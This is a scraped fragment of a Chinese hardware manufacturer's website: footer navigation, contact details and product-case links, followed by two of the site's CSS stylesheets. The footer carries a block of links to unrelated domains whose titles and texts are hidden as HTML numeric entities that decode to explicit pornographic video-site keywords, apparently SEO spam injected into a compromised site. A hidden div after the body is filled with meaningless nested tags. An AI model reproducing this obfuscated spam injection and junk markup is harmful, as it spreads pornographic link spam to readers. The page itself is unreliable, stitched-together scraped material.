							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7wuccfmf"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="7wuccfmf"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="7wuccfmf"   class="dbdh">
	<div   id="7wuccfmf"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁(yè)" target="">網(wǎng)站首頁(yè)</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="7wuccfmf"   class="db">
	<div   id="7wuccfmf"   class="db11">
		<div   id="7wuccfmf"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="7wuccfmf"   class="ww">
			<ul>
				<li>
					<div   id="7wuccfmf"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7wuccfmf"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="7wuccfmf"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7wuccfmf"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="7wuccfmf"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.6504170280.com/" title="&#20840;&#37096;&#20813;&#36153;&#30340;&#27611;&#29255;&#22312;&#32447;&#30475;&#38738;&#38738;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26368;&#29467;&#24615;&#120;&#120;&#120;&#120;&#120;&#30452;&#25773;&#44;&#20234;&#20154;&#20037;&#20037;&#57;&#57;">&#20840;&#37096;&#20813;&#36153;&#30340;&#27611;&#29255;&#22312;&#32447;&#30475;&#38738;&#38738;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26368;&#29467;&#24615;&#120;&#120;&#120;&#120;&#120;&#30452;&#25773;&#44;&#20234;&#20154;&#20037;&#20037;&#57;&#57;</a>

<div class="friend-links">

<a href="http://www.xir8.com">&#29305;&#40644;&#29305;&#33394;&#35270;&#39057;&#44;&#31934;&#21697;&#20037;&#20037;&#22269;&#20135;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29245;&#22825;&#22825;&#35874;&#44;&#38738;&#38738;&#33609;&#21407;&#20122;&#27954;&#35270;&#39057;</a>
<a href="http://www.juanbba.com">&#19968;&#32423;&#40644;&#33394;&#22312;&#32447;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#25104;&#20154;&#20037;&#20037;&#29255;&#44;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#44;&#38889;&#22269;&#19968;&#32423;&#20570;&#97;&#29233;&#24615;&#33394;&#27611;&#29255;</a>
<a href="http://www.c3sya47kthf3.com">&#27431;&#32654;&#25104;&#24180;&#40644;&#32593;&#31449;&#33394;&#39640;&#28165;&#35270;&#39057;&#44;&#40644;&#33394;&#39640;&#28165;&#35270;&#39057;&#32593;&#31449;&#44;&#19968;&#32423;&#20840;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#20037;&#20037;&#57;&#51;&#31934;&#21697;&#22269;&#20135;&#57;&#49;&#20037;&#20037;&#32508;&#21512;</a>
<a href="http://m.wintel-store.com">&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#20037;&#20037;&#19968;&#21306;&#104;&#104;&#44;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#44;&#26085;&#38889;&#26085;&#98;&#44;&#22269;&#20135;&#31532;&#19968;&#39029;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.bovvl.com">&#53;&#49;&#22269;&#20135;&#20599;&#33258;&#35270;&#39057;&#21306;&#35270;&#39057;&#25163;&#26426;&#25773;&#22120;&#44;&#22269;&#20135;&#20122;&#27954;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;&#26085;&#38889;&#44;&#31934;&#21697;&#54;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;</a>
<a href="http://m.america-stone.com">&#119;&#119;&#119;&#46;&#57;&#54;&#112;&#112;&#112;&#46;&#99;&#111;&#109;&#44;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#19968;&#32423;&#29255;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#44;&#38706;&#33080;&#19968;&#20108;&#19977;&#21306;&#22269;&#35821;&#23545;&#30333;</a>
<a href="http://m.mattcartro.com">&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#33258;&#25293;&#44;&#22312;&#32447;&#19981;&#21345;&#44;&#97;&#27611;&#29255;&#35270;&#39057;&#44;&#20122;&#27954;&#28608;&#24773;&#20037;&#20037;</a>
<a href="http://m.jike666.com">&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#33258;&#25293;&#44;&#26080;&#20869;&#19997;&#34972;&#36879;&#26126;&#22312;&#32447;&#25773;&#25918;&#44;&#31119;&#21033;&#31038;&#27611;&#29255;&#44;&#33394;&#23159;&#23159;&#20037;&#20037;&#21512;&#26376;&#32508;</a>
<a href="http://www.yanggutsg.com">&#23159;&#23159;&#22312;&#32447;&#32593;&#31449;&#44;&#20122;&#27954;&#31934;&#21697;&#40635;&#35910;&#44;&#20122;&#27954;&#31934;&#21697;&#118;&#97;&#44;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="pafjm" class="pl_css_ganrao" style="display: none;"><tfoot id="pafjm"></tfoot><pre id="pafjm"><option id="pafjm"></option></pre><tbody id="pafjm"><bdo id="pafjm"></bdo></tbody><legend id="pafjm"><big id="pafjm"></big></legend><menu id="pafjm"></menu><fieldset id="pafjm"><th id="pafjm"></th></fieldset><small id="pafjm"><style id="pafjm"><legend id="pafjm"></legend></style></small><optgroup id="pafjm"></optgroup><xmp id="pafjm"><samp id="pafjm"><listing id="pafjm"><var id="pafjm"></var></listing></samp></xmp><em id="pafjm"></em><wbr id="pafjm"></wbr><ul id="pafjm"></ul><small id="pafjm"><u id="pafjm"><legend id="pafjm"></legend></u></small><nav id="pafjm"><input id="pafjm"><ruby id="pafjm"></ruby></input></nav><acronym id="pafjm"><code id="pafjm"><tt id="pafjm"><small id="pafjm"></small></tt></code></acronym><ins id="pafjm"><ruby id="pafjm"><wbr id="pafjm"><center id="pafjm"></center></wbr></ruby></ins><strong id="pafjm"></strong><font id="pafjm"></font><em id="pafjm"><b id="pafjm"><strike id="pafjm"><tbody id="pafjm"></tbody></strike></b></em><noscript id="pafjm"><small id="pafjm"></small></noscript><rp id="pafjm"><label id="pafjm"><dd id="pafjm"><blockquote id="pafjm"></blockquote></dd></label></rp><pre id="pafjm"><sup id="pafjm"><legend id="pafjm"><strike id="pafjm"></strike></legend></sup></pre><output id="pafjm"></output><cite id="pafjm"><small id="pafjm"><sup id="pafjm"><legend id="pafjm"></legend></sup></small></cite><dl id="pafjm"></dl><em id="pafjm"><input id="pafjm"><meter id="pafjm"></meter></input></em><track id="pafjm"></track><optgroup id="pafjm"><menu id="pafjm"><dd id="pafjm"><rp id="pafjm"></rp></dd></menu></optgroup><legend id="pafjm"><strike id="pafjm"><menuitem id="pafjm"></menuitem></strike></legend><u id="pafjm"><pre id="pafjm"><strike id="pafjm"><legend id="pafjm"></legend></strike></pre></u><th id="pafjm"><source id="pafjm"><samp id="pafjm"></samp></source></th><noscript id="pafjm"></noscript><strong id="pafjm"><b id="pafjm"><pre id="pafjm"><i id="pafjm"></i></pre></b></strong><sup id="pafjm"><dl id="pafjm"><li id="pafjm"></li></dl></sup><b id="pafjm"></b><ul id="pafjm"></ul><i id="pafjm"><dfn id="pafjm"><em id="pafjm"></em></dfn></i><sup id="pafjm"><dl id="pafjm"><thead id="pafjm"></thead></dl></sup><mark id="pafjm"></mark><em id="pafjm"></em><video id="pafjm"></video><noscript id="pafjm"><th id="pafjm"><font id="pafjm"></font></th></noscript><fieldset id="pafjm"></fieldset><meter id="pafjm"></meter><nobr id="pafjm"></nobr><address id="pafjm"></address><cite id="pafjm"><small id="pafjm"><u id="pafjm"></u></small></cite><dfn id="pafjm"></dfn><style id="pafjm"><legend id="pafjm"></legend></style><acronym id="pafjm"></acronym><big id="pafjm"><meter id="pafjm"><em id="pafjm"></em></meter></big><i id="pafjm"><p id="pafjm"><center id="pafjm"></center></p></i><button id="pafjm"><em id="pafjm"></em></button><u id="pafjm"></u><u id="pafjm"></u><rp id="pafjm"><object id="pafjm"><rt id="pafjm"></rt></object></rp><var id="pafjm"></var><dl id="pafjm"><fieldset id="pafjm"><th id="pafjm"><font id="pafjm"></font></th></fieldset></dl><acronym id="pafjm"></acronym><acronym id="pafjm"><nav id="pafjm"><input id="pafjm"></input></nav></acronym><menuitem id="pafjm"></menuitem><abbr id="pafjm"><s id="pafjm"><mark id="pafjm"><output id="pafjm"></output></mark></s></abbr><th id="pafjm"><source id="pafjm"><samp id="pafjm"></samp></source></th><thead id="pafjm"><em id="pafjm"><tbody id="pafjm"></tbody></em></thead><pre id="pafjm"><i id="pafjm"></i></pre><dfn id="pafjm"><form id="pafjm"><dfn id="pafjm"></dfn></form></dfn><meter id="pafjm"><mark id="pafjm"><listing id="pafjm"></listing></mark></meter><dfn id="pafjm"><strong id="pafjm"><dfn id="pafjm"></dfn></strong></dfn><pre id="pafjm"><form id="pafjm"><bdo id="pafjm"><strong id="pafjm"></strong></bdo></form></pre><ins id="pafjm"></ins><blockquote id="pafjm"><pre id="pafjm"><form id="pafjm"><abbr id="pafjm"></abbr></form></pre></blockquote><kbd id="pafjm"></kbd><table id="pafjm"></table><small id="pafjm"></small><track id="pafjm"></track><pre id="pafjm"><option id="pafjm"><div id="pafjm"></div></option></pre><pre id="pafjm"></pre><var id="pafjm"><label id="pafjm"></label></var><noframes id="pafjm"><strike id="pafjm"><legend id="pafjm"><ins id="pafjm"></ins></legend></strike></noframes><s id="pafjm"><meter id="pafjm"></meter></s><cite id="pafjm"></cite><pre id="pafjm"></pre><strike id="pafjm"></strike><tr id="pafjm"><small id="pafjm"></small></tr><thead id="pafjm"><li id="pafjm"><tbody id="pafjm"></tbody></li></thead><kbd id="pafjm"></kbd><sup id="pafjm"><xmp id="pafjm"><samp id="pafjm"></samp></xmp></sup><dfn id="pafjm"><form id="pafjm"></form></dfn><var id="pafjm"><track id="pafjm"><dd id="pafjm"><blockquote id="pafjm"></blockquote></dd></track></var><strike id="pafjm"></strike><div id="pafjm"></div><abbr id="pafjm"><label id="pafjm"></label></abbr><pre id="pafjm"></pre><td id="pafjm"></td><fieldset id="pafjm"></fieldset><ins id="pafjm"><nav id="pafjm"><form id="pafjm"></form></nav></ins><menuitem id="pafjm"><ins id="pafjm"><table id="pafjm"></table></ins></menuitem><style id="pafjm"><noframes id="pafjm"></noframes></style><rt id="pafjm"></rt><legend id="pafjm"><option id="pafjm"><noframes id="pafjm"><object id="pafjm"></object></noframes></option></legend></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.6504170280.com/index/static/css/inside.css
body_size: 2856
content:
@charset "utf-8";



.leftmain{float:left; width:240px;overflow:hidden;}


.category{width:240px;overflow: hidden;}
.category_tit{height: 40px;line-height: 40px;background: #1674e2;}
.category_tit p{font-size: 16px;font-weight: bold;padding-left: 30px;color: #fff;}

.category_con{width:238px;overflow:hidden;border:1px solid #ccc;border-top:0;zoom:1;}
.category_con ul{width:220px;margin: 0 auto 5px;overflow:hidden;zoom:1;}
.category_con ul li{width:220px;}
.category_con li a{display:block;width:100%;overflow:hidden;zoom:1;color:#222;box-sizing:border-box;padding-left:36px;white-space: nowrap;text-overflow: ellipsis;}
.category_con ul li a:hover{color:#1e80db}
.category_con ul li.cpfl1{height:30px;line-height:30px;background:#f5f5f5 url(../image/26fe8ead9a68a6fe70d8.jpg) 20px 11px no-repeat;margin:8px 0 5px;}
.category_con ul li.cpfl2{height:24px;line-height:24px;}
.category_con ul li.cpfl2 a{color:#666;}
.category_con ul li.cpfl2 a:hover{color:#1e80db;}


.left_contact{width:240px;overflow: hidden;}
.left_contact_con{width:238px;height:245px;background:url(../image/b3879001353571c33ab0.jpg) center top no-repeat;border:1px solid #ccc;padding-top:90px;}
.left_contact_con ul{padding:0 10px;}
.left_contact_con ul li{line-height:1.8em;color:#222;}
.left_contact_con p{width:210px;margin:0 auto;line-height:1.7em;color:#222;}


.columns ul li{height: 32px;line-height: 32px;border-bottom: 1px dashed #e5e5e5;}
.columns ul li a{height: 35px;padding-left: 20px;}



.rightmain{width:940px;overflow: hidden;float:right;}
.rightmain_tit{height: 40px;line-height: 40px;background: #1674e2;padding:0 15px;margin-bottom:15px;}
.order .rightmain_tit,.contact .rightmain_tit,.proshow .rightmain_tit,.aboutus .rightmain_tit,.prohot .rightmain_tit{margin:0;}
.rightmain_tit p{float:left;color:#fff;font-size:16px;font-weight: bold;}
.position{float:right;color:#f0f0f0;}
.position a{color:#f0f0f0;}
.position a:hover{color:#fff;}
.aboutus .rightmain_con{font-size:16px;}


.pro_floor{width:100%;overflow:hidden;margin:0 auto 10px;}
.pro_floor_tit{height:44px;line-height:44px;padding:0 25px;background:#e6e6e6;}
.pro_floor_tit p{float:left;color:#222;font-size:16px;font-weight:bold;}
.pro_floor_tit span{float:right;}
.pro_floor_tit span a{display:block;color:#222;}
.pro_floor_tit span a:hover{color:#1e80db;}

.pro_floor_con{margin:10px auto 0;}
.prolist .pro_floor_con,.honors .pro_floor_con,.albums .pro_floor_con,.partners .pro_floor_con{margin:0 auto;}
.pro_floor_con ul{width:960px;}
.pro_floor_con ul li{width:218px;float:left;margin:0 12px 15px 0;border:1px solid #ddd;padding:3px;text-align:center;}
.pro_floor_con ul li .pic{width:218px;height:180px;overflow:hidden;}
.pro_floor_con ul li .pic a{display:block;width:218px;height:180px;}
.pro_floor_con ul li .text,.pro_hot_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.pro_floor_con ul li .text a,.pro_hot_con ul li .text a{width:100%;display: block;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.pro_floor_con ul li .text a:hover,.pro_hot_con ul li .text a:hover{color:#1e80db;}


.pro_hot{padding:10px 9px;border:1px solid #ddd;border-top:0;}
.pro_hot_tit{border-bottom:2px #535353 solid; height:30px;margin-bottom:10px;}
.pro_hot_tit ul{overflow:hidden;zoom:1}
.pro_hot_tit ul li{float:left;display:block;width:104px;cursor:pointer;height:30px;line-height:32px;text-align:center;margin-right:5px;font-size:15px;font-weight:bold; }
.pro_hot_tit .onclick{color:#fff; background:url(../image/fenleibtn.jpg)}
.pro_hot_tit .noclick{color:#666; background:url(../image/fenleibtn-noclick.jpg)}

.pro_hot_con{width:100%;overflow:hidden;}
.pro_hot_con ul{width:950px;overflow:hidden;padding-left:1px;zoom:1;}
.pro_hot_con ul li{width:214px;overflow:hidden;border:1px #ddd solid;float:left;margin:0 10px 15px 0;text-align: center;padding: 3px;}
.pro_hot_con ul li .pic{width:214px;height:180px;overflow:hidden;}
.pro_hot_con ul li .pic a{display:block;width:214px;height:180px;}

.products_nav{border:1px #eee solid;background-color:#f9f9f9;margin:10px auto;padding:10px;overflow:hidden;zoom:1}
.pro_search{padding:10px 0; clear:both}


.showpro{overflow:hidden;width:910px; padding:15px 14px;border:1px solid #ddd;border-top:0;}


.showpro_left{width:360px;float:left;overflow:hidden;height:360px;margin-bottom:30px;}
.showpro_left{box-sizing:border-box;text-align:center;border:1px solid #ddd;padding:4px;}
.showpro_left a{display:block;height:350px;width:350px;}


.showpro_right{float:right; width:530px;overflow:hidden;height:360px;}
.showpro_bt{display:block;width:515px;height:50px;line-height:50px;overflow:hidden;font-size:16px;font-weight:bold;color:#000;padding-left:15px;white-space: nowrap;text-overflow: ellipsis;}
.fenlei{margin:0 10px;padding:5px 10px;text-align:left;background-color: #FFFCE3;border: 1px solid #FFD696; color:#333;}
.fenlei li{height:20px;overflow:hidden;}
.fenlei a{color:#369}
.fenlei a:hover{color:#f60}
.jieshao{padding:15px;text-align:left;color:#666;overflow:hidden;}
.jieshao li{overflow: hidden;line-height:1.7em;width:100%;float:left;margin-bottom:20px;max-height:205px;}


.showpro_detail{width：910;overflow:hidden;margin-bottom:20px}
.detail_tit{width:100%;height:27px;border-bottom:3px solid #1e80db;}
.detail_tit p{height:30px;line-height:30px;border-radius:3px;background:#1e80db;float:left;padding:0 20px;font-size:16px;color:#fff;}
.detail_content{padding:10px;color:#333;line-height:1.8em;}


.goback,.next{margin:10px auto 0;border:1px solid #eee;height:35px;line-height:35px;text-align:center;overflow:hidden;zoom:1;}
.goback a{color:#f60;}
.goback a:hover{text-decoration:underline;}

.next{background:url(../image/aboutbg.gif) bottom repeat-x;color:#555;}
.next a{color:#333;text-decoration:none;max-width:360px;white-space: nowrap;text-overflow: ellipsis;}
.next a,.next span{display:inline-block;height:35px;overflow:hidden;}
.next a{padding-right:15px;}
.next span{padding-left:15px;}
.next a:hover{color:#f60;text-decoration:underline}


.productmore{border:1px solid #eee; margin-top:10px;}
.productmore_bt{background:url(../image/aboutbg.gif) bottom repeat-x;height:30px;line-height:30px;padding-left:10px;color:#666;font-weight:bold;}
.product_con{padding:15px;overflow:hidden;}
.product_con .pro_list{width:930px;overflow:hidden;max-height:465px;_zoom:1}
.product_con ul li{width:204px;overflow:hidden;border:1px #ddd solid;padding:3px;float:left;margin:0 10px 15px 0;text-align:center;}
.product_con ul li .pic{width:204px;height:180px;overflow:hidden;}
.product_con ul li .pic a{display:block;height:180px;}
.product_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.product_con ul li .text a{ width:100%;display: block;overflow:hidden;}
.product_con ul li .text a:hover{color:#1e80db;text-decoration:underline;}


.rightmain_con{padding:15px 20px 5px;color:#333;line-height:1.8em;border:1px solid #ddd;border-top:0;}
.rightmain_con p{width:100%;overflow:hidden;margin-bottom:10px;}


.news_list ul li{height:170px;width:100%;margin-bottom:10px;padding:5px 0 15px;border-bottom:1px solid #ddd;}
.news_list_pic{height:160px;width:190px;float:left;border:1px solid #ddd;text-align:center;padding:4px;}
.news_list_pic a{height:160px;width:190px;display:block;}

.news_list_tit{height:36px;width:710px;float:right;line-height:36px;font-size:15px;}
.news_list_tit a{display:block;color:#222;}
.news_list_tit a:hover{color:#1e80db;}
.news_list_date{width:710px;float:right;color:#999;font-family: Arial;height:20px;line-height:20px;}
.news_list_date span{display:block;width:30px;float:left;height:1px;overflow:hidden;background:#999;margin:10px 10px 10px 0;}
.news_list_text{width:710px;float:right;color:#666;line-height:24px;max-height:70px;overflow:hidden;margin:4px 0 10px;}
.news_list_text img{display:none;}
.news_list_more{width:710px;float:right;height:30px;line-height:30px;}
.news_list_more a{display:block;padding:0 15px;float:left;height:30px;background:#999;text-align:center;color:#fff;border-radius:3px;}
.news_list_more a:hover{background:#1e80db;}


.newshow .news_con{padding:10px 0;}
.newsdetail .title{font-size:16px;font-weight:bold;text-align:center;color:#222;height:30px;line-height:30px;}
.newsdate{text-align:center;color:#666;border-bottom:1px #ccc dotted;margin-bottom:15px;padding-bottom:15px;}
.newscontent{color:#333;line-height:1.8em;padding:0 10px;}
.newscontent p{margin-bottom:10px;}


.problem_con{padding: 0 10px;overflow:hidden;zoom:1;}
.problem_list{overflow:hidden;_zoom:1;margin-bottom:10px;}
.problem_list ul li{width:100%;height:30px;line-height:30px;border-bottom:1px #ccc dotted;overflow:hidden;_zoom:1;color:#333;}
.problem_list ul li a{color:#333;}
.problem_list ul li a:hover{color:#e00;}
.problem_list ul li .news_title{float:left;width:750px;text-indent:20px;overflow:hidden;_zoom:1;}
.problem_list ul li .news_date{float:right;width:90px;text-align:center;overflow:hidden;_zoom:1;}
.problem_list .newsbg{height:33px;line-height:33px;background:#f2f2f2;background-image:none;color:#f00;font-weight:bold;}
.problem_list .newsbg .news_title{float:left;width:500px;text-indent:30px;}
.problem_list .newsbg .news_date{float:right;width:100px;text-align:center;}


.contact_con{overflow:hidden;zoom:1;background:url(../image/8e28bffb3658060eb6a8.jpg) center no-repeat;width:940px;height:580px;}
.contactus{padding:155px 0 0 425px;color:#333;float:left;width:340px;max-height:295px;line-height:1.8em;}


.honors ul li .pic,.honors ul li .pic a{height:218px;}


.partners ul li{position: relative;}
.partners ul li .pic,.partners ul li .pic a{height:126px;}
.partners ul li .text{height:126px;width:218px;line-height:126px;margin:0;position:absolute;left:3px;top:3px;background:rgba(0, 0, 0, 0);*background: #000;*filter: alpha(opacity=0);}
.partners ul li .text a{color: #fff!important;font-size: 18px;font-weight: bold;opacity: 0;}
.partners ul li:hover .text{background: rgba(0, 0, 0, .6);*background: #000;*filter: alpha(opacity=60);}
.partners ul li:hover .text a{opacity: 1;}


.videos_con,.videos_list{width:100%;overflow:hidden;}
.videos_list ul{width:960px;overflow:hidden;}
.videos_list ul li{width:226px;overflow:hidden;text-align:center;float:left;margin:0 12px 10px 0;}
.videos_list ul li .pic{width:218px;height:145px;overflow:hidden;padding:3px;border:1px solid #ddd;}
.videos_list ul li .pic a{display:block;width:218px;height:145px;background:url(../image/d50128cadac89d0bd59b.jpg) center no-repeat;background-size:100% 100%;}
.videos_list ul li .text{width:218px;height:30px;overflow:hidden;line-height:30px;}
.videos_list ul li .text a{display:block;color:#333;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.videos_list ul li .text a:hover{color:#ff6637;}


.show_videos{text-align:center;max-width:910px;margin:0 auto 15px;overflow:hidden;}
.show_videos embed{max-width:910px!important;max-height:750px!important;min-width:820px;min-height:430px;}


.map{overflow:hidden;zoom:1;border:1px solid #ccc;}
.map .top{width:100%;height:33px;background: url(../image/productsbg.jpg);background-size: auto 100%;overflow:hidden;_zoom:1;line-height:33px;}
.map .top p{font-size:16px;color:#333;float:left;font-weight:bold;padding-left:20px;height:30px;}
.map .position1{height:30px;float:right;margin-right:20px;color:#333}
.map .position1 a{color:#333}
.map .position1 a:hover{color:#000}

.map .bum{width:100%;color:#333;}
.map .bum .con{width:100%;height:30px;line-height:30px;background: url(../image/productsbg.jpg);border-top:1px solid #ccc}
.map .bum .con .tit{float:left;width:120px;overflow:hidden;font-weight:bold;padding:0 35px;}
.map .bum .con .mapmore{float:right;width:76px;text-align: center;overflow: hidden;}
.map .bum .con .mapmore a{color:#333;display:block;}
.map .bum .con .mapmore a:hover{color:#ff6637;}

.map .bum .con a{float:left;padding-left:23px;height:30px;line-height:30px;}
.map .bum .cpksdh1 {width: 1130px;margin:10px auto;}
.map .bum .cpksdh1 .cpksdh1_con{width: 1130px; overflow: hidden;}
.map .bum .cpksdh1 .cpksdh1_con ul li{float: left;width:161px;overflow: hidden; height:30px; line-height:30px; }
.map .bum .cpksdh1 .cpksdh1_con ul li a{width:90%;display:block;height:30px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#333;}
.map .bum .cpksdh1 .cpksdh1_con ul li a:hover{color:#1e80db;}

--- FILE ---
content_type: text/css
request_url: http://www.6504170280.com/index/static/css/custom.css
body_size: 1374
content:
@charset "utf-8";

body{-ms-user-select: none; }
/*div,form,img,ul,ol,li,dl,dt,dd,p,span,a{overflow: hidden;}*/


.maxbox{min-width: 1200px;margin: 0 auto;overflow: hidden;}
.cut{width: 1100px;margin: 0 auto;overflow: hidden;}

.sytop{width: 100%;max-width: 1920px;height: 30px;background: #f5f5f5;line-height: 29px;font-size: 12px;}
.sytop .main{width: 1200px;overflow: hidden;margin: 0 auto;}
.sytop .main .left{float: left;color: #666;}
.sytop .main .right{float: right;}
.sytop .main .right a{display: inline-block;padding: 0 5px;color: #666;float: right;}
.sytop .main .right a:hover{color: #da252e;}


.head{width: 100%;max-width: 1200px;height: 115px; overflow: hidden;margin: 0 auto;}
.head .logo{float: left;overflow:hidden;}
.head .nav{float:right;width: 750px; overflow:hidden;}
.head .nav ul {float:right;width: 754px; height: 115px; overflow:hidden;}
.head .nav ul li {width:94px; height: 115px; overflow:hidden;float: left;text-align: center;}
.head .nav ul li a {width:64px;margin: 0 auto;display: block; overflow:hidden;text-align: center;font-family: "宋体";font-size: 16px;color: #474747;line-height: 115px;}
.head .nav ul li a:hover{color:#e00617;}

/* 2020-01-06 更改搜索词*/
.anniu {padding-top:3px;}
.anniu a {padding: 0 6px;}

/* 2020-01-06 */

.ss11{margin:auto;overflow:hidden;background:#efefef;}
.ss{ height:40px; }
.ss .ss_text{ width:1200px; margin:auto;}
.ss .ss_text .ssbt{ float:left; height:26px; line-height:40px; font-weight:bold; color:#143a85;}
.ss .ss_text .txt1{float:left;overflow:hidden; width:600px; height:40px; line-height:40px;color:#8d8d8d;}
.ss .ss_text .txt1 a{color:#8d8d8d;}
.ss .ss_text .ss_ssk{float: right; width: 304px;height: 26px; border: 1px #999 solid; margin-top: 6px;}
.ss .ss_text .ss_ssk .ss_tit{float: left; width: 260px; height:26px; background: #fff;}
.ss .ss_text .ss_ssk .ss_tit .txt{padding-left:5px; width: 260px; height: 24px; line-height: 18px; margin-top: 2px; margin-left: 1px; border: 0px;background: #fff; color: #a1a1a1; outline: none;}
.ss .ss_text .ss_ssk .anniu{float:right;}


.banner{height:500px;margin:0 auto;}
.indexFocus{width:100%; height:500px; background:#fff; margin-bottom:4px;}
.indexFocusCon{position:relative; margin:0 auto; width:100%; height:500px;}
.indexFocusConPic{position:absolute; top:0; width:100%; height:500px; z-index:1; overflow: hidden;}
.indexFocusConPic ul{margin: 0px; padding: 0px; width:100%; height:500px; list-style: none;}
.indexFocusConPic ul img{position:relative; margin: 0px; padding: 0px; vertical-align: middle; text-align:center;}
.indexFocusConUp,.indexFocusConDown{position:absolute; top:0; width:67px; height:500px; z-index:2;}
.indexFocusConUp{left:1px;}
.indexFocusConDown{right:1px;}
.indexFocusConUp a,.indexFocusConDown a{display:block; width:67px; height:500px;}
.indexFocusConUp a{background:url(../image/bannerbtn.png) no-repeat left center;}
.indexFocusConDown a{background:url(../image/bannerbtn.png) no-repeat right center;}


.dbdh{margin:auto;overflow:hidden;background:#143a85;height:50px;line-height:50px;}
.dbdh .dbdh11{width:1200px;overflow:hidden;margin:auto;}
.dbdh .dbdh11 ul li{float:left;width:109px;overflow:hidden;}
.dbdh .dbdh11 ul li a{display:block;color:#fff;font-size:16px;}

.db{margin:auto;overflow:hidden;background:#212121;padding-top: 15px;}
.db .db11{width:1200px;overflow:hidden;margin:auto;padding:10px;}
.db .db11 .dbnr{float:left;width:570px;overflow:hidden;}
.db .db11 .dbnr p{height:26px;line-height:26px;overflow:hidden;color:#fff;font-size:14px;}
.db .db11 .dbnr .tit{font-size:20px;font-weight:bolder;line-height:30px;}
.db .db11 .dbnr p a{color:#fff;}
.db .db11 .ww{float:right;width:320px;overflow:hidden;}
.db .db11 .ww ul li{float:left;width:118px;overflow:hidden;margin-left:14px;}
.db .db11 .ww ul li .tu{height:118px;width:118px;overflow:hidden;}
